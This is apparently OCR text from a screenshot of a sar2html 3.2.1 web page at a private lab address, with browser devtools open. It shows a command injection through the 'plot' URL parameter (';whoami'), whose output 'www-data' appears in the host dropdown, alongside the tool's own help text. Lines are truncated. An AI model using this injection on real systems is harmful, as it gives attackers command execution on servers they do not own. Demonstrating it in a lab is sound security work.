 http://10.11.12.36/sar2HTML/index.php?plot=;whoami
sar2html Ver 3.2.1
(Donate if you like!)
New
;whoami
Select Host
Select Host
There is no defined host...
www-data
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
For Linux or Sun Solaris servers run "bash sar2ascii".
It will create the report with name sar2html-hostname-date.tar.gz under /tm
Click "NEW" button, browse and select the report, click "Upload report" bu
Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
Click "NEW" button, enter ip address of host, user name and password an
Or simply type "sar2html -a [host ip] [user name] [password]" at command
NOTE: If sar data is not available even it is installed you need to add following line
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
Plotting tools, sar2html and index.php only run on Linux server.
HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubu
Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is re
Edit php.ini file and set:
`upload_max_filesize` to 2GB
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
St
www-data
<html> event
<head> ... </head>
<body> scroll
<div id="wrapper">
<div class="menu">
<div align="center"> ... </div>
<br>
<ul class="ulan"> ... </ul>
<br>
<div style="height:100px; vertical-align: top;">
<form method="POST" action="index.php">
<input type="hidden" name="plot" value=";whoami">
<select class="select_text" name="host" onchange="this.form.submit();"> event
<option value="null" selected="">Select Host</option>
<option value="There" is="" no="" defined="" host...="">There is no defined host...</option>
<option value="www-data">www-data</option>
</select>